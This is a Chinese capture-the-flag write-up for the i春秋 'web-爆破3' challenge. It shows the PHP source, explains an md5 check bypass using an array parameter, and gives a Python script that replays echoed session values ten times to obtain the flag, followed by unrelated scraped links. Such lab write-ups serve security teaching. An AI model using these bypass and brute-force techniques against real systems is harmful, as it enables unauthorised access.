

i春秋-web-爆破3

首先,是PHP代码审计,看懂就能解出来题。

<?php

error_reporting(0);

session_start();

require('./flag.php');

if(!isset($_SESSION['nums'])){

$_SESSION['nums'] = 0;

$_SESSION['time'] = time();

$_SESSION['whoami'] = 'ea';

}

if($_SESSION['time']+120<time()){

session_destroy();

}

$value = $_REQUEST['value'];

$str_rand = range('a', 'z');

$str_rands = $str_rand[mt_rand(0,25)].$str_rand[mt_rand(0,25)];

if($_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0){

$_SESSION['nums']++;

$_SESSION['whoami'] = $str_rands;

echo $str_rands;

}

if($_SESSION['nums']>=10){

echo $flag;

}

show_source(__FILE__);

?>

代码贴上,然后来分析。

观察发现,要拿到flag需要 $_SESSION['nums']>=10,而且开头对$_SESSION['nums']赋了0值,所以要需要下面的$_SESSION['nums']++,来使$_SESSION['nums']>=10,意思就是,我们需要在$_SESSION['nums']++的循环里循环十次,所以现在的目标变成满足循环条件$_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0。

md5部分我们用数组绕过就行了,主要是前面的$_SESSION['whoami']==($value[0].$value[1])。

刚开始$_SESSION['whoami']=='ea',所以第一次我们传递的时候需要传递value[]=ea,而后面,$_SESSION['whoami']变成了$str_rands,然后我们就需要获取到$str_rands,通过回显就能拿到。

手动爆破需要输入十次:

这样最后能爆出flag。

也可以用python脚本爆破:

import requests

url='http://1887c4fa5333467aab28d37a3daf1f0e464d6d28961a4e68.changame.ichunqiu.com/?value[]='

s=requests.session()

a=s.get(url+'ea')

for i in range(10):

a=s.get(url+a.content[0:2])

print(i)

print(a.content)i春秋-web-爆破3的更多相关文章

- i春秋web作业2.26

Web安全工程师(入门班) [全国线上入门班53期]课后作业 2020-2-26 DorinXL 1)为什么说js校验是一种不安全的校验方式? js校验不安全,是因为用户很容易通过控制台删除或 ...

- i春秋web作业2.25

Web安全工程师(入门班) [全国线上入门班53期]课后作业 2020-2-25 DorinXL 请思考:XXE漏洞的原理的是什么?有哪些危害? XXE漏洞全称XML External Ent ...

- i春秋web作业2.24

Web安全工程师(入门班) [全国线上入门班53期]课后作业 2020-2-24 DorinXL 分别尝试安装一个Windows和Linux操作系统 想要在虚拟机上装系统,首先需要下载对应的镜 ...

- kali视频学习(11-15)

第四周kali视频(11-15)学习 11.漏洞分析之OpenVAS使用 12.漏洞分析之扫描工具 13.漏洞分析之WEB爬行 14.漏洞分析之WEB漏洞扫描(一) 15.漏洞分析之WEB漏洞扫描(二 ...

- i春秋CTF web题(1)

之前边看writeup,边做实验吧的web题,多多少少有些收获.但是知识点都已记不清.所以这次借助i春秋这个平台边做题,就当记笔记一样写写writeup(其实都大部分还是借鉴其他人的writeup). ...

- Web暴力破解--前端JS表单加密进行爆破

0x01 前言 常见的js实现加密的方式有:md5.base64.shal,写了一个简单的demo作为测试. 0x02 代码 login.html <!DOCTYPE HTML> < ...

- Web安全测试学习笔记-DVWA-登录密码爆破(使用Burp Suite)

密码爆破简单来说,就是使用密码本(记录了若干密码),用工具(手工也可以,if you like...)一条条读取密码本中的密码后发送登录请求,遍历密码本的过程中可能试出真正的密码. 本文学习在已知登录 ...

- i春秋四周年庆典狂欢丨价值6000元的Web安全课程免费送啦

重磅好消息 i春秋四周年庆典狂欢 感恩回馈新老用户 5888元的Web安全线上提高班 988元的Web安全线上入门班 免费送啦 快来围观 活动详情 1.活动时间:6月17日—6月30日 2.活动规则: ...

- [原题复现][2020i春秋抗疫赛] WEB blanklist(SQL堆叠注入、handler绕过)

简介 今天参加i春秋新春抗疫赛 一道web没整出来 啊啊啊 好垃圾啊啊啊啊啊啊啊 晚上看群里赵师傅的buuoj平台太屌了分分钟上线 然后赵师傅还分享了思路用handler语句绕过select过滤.. ...

- WEB中间件--tomcat爆破,burp和python脚本

1.tomcat 用burpsuit进行弱口令爆破 先抓包 发送到inturder payload type 选择custom iterater 第一个payload选用户名文件,第二个payload ...

随机推荐

- 高级IO-锁与进程和文件

1.进程终止,那么这个进程建立的锁将全部释放 2.无论何时关闭一个与当前进程相关的文件描述符,那么与这个文件相关的当前进程的锁会全部被释放 3.子进程不会继承父进程的锁,子进程需要调用fcntl对继承 ...

- POJ 3669 Meteor Shower BFS求最小时间

Meteor Shower Time Limit: 1000MS Memory Limit: 65536K Total Submissions: 31358 Accepted: 8064 De ...

- vue 路由过渡效果(1)

1.html界面 <transition name="slide"> <router-view></router-view> </tran ...

- YOLO V1、V2、V3算法 精要解说

前言 之前无论是传统目标检测,还是RCNN,亦或是SPP NET,Faste Rcnn,Faster Rcnn,都是二阶段目标检测方法,即分为“定位目标区域”与“检测目标”两步,而YOLO V1,V2 ...

- 手把手教你如何玩转CLion

声明:配置是基于CLion的2019.1版本 〇.CLion简介 一.安装 \(JetBrains\)官方下载地址:CLion2019.3 百度网盘:CLion2019.1 个人觉得还是2019.1版 ...

- 012、MySQL取本月第一天日期,取每个月的第一天日期

#取本月第一天 SELECT DATE_ADD( curdate( ), INTERVAL DAY ); #取往后几个月的第一天 , INTERVAL MONTH ); , INTERVAL MONT ...

- CSS:导航栏下拉菜单模板

<!DOCTYPE html><html> <head> <meta charset="utf-8"> ...

- MySQL如何获取时间戳

时间戳函数:current_timestamp() 将时间列格式设为timestamp,设定其默认值为CURRENT_TIMESTAMP. 插入一条新纪录,数据库就会自动在时间列存储当前时间.

- Python中eval与exec用法的区别

Python中eval,exec这两个函数有着相似的输入参数类型和执行功能,因此在用法上经常出现混淆,以至经常用错,程序易抛出错误.下面主要通过这两个函数的语法来阐述区别,并用例子来进一步说明. 首先 ...

- js封装ajax

//封装ajax function ajax(obj) { //创建xhr对象; var xhr = new XMLHttpRequest(); obj.method = obj.method.toU ...